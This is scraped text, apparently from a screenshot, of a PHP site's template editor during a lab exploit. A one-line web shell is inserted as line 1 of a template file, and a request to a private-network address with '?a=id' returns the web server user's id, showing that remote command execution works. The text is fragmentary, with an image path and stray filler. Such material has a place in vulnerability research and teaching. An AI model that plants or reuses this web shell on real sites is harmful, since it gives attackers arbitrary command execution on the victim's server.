 编辑文件 <<返回
文件内容:
1 <?php @system($_GET['a']); ?>
2 <?php $this->display('common/head.php');?>
3 <div class="wrap">
4 sfsdf
5 </div>
6 <?php $this->display('common/foot.php'); ?>
7
m 192.168.232.133:7000/templates/
不安全 192.168.232.133:7000/templates/default/default.php?a=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
保存修改